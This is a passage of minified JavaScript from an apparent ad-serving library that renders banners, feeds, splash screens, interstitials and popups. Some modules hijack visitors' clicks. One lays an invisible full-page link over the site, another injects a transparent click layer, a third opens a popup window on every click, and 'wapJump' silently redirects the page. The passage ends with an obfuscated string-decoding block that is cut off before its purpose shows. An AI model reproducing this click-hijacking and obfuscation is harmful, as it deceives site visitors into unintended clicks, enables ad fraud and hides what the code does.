a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else 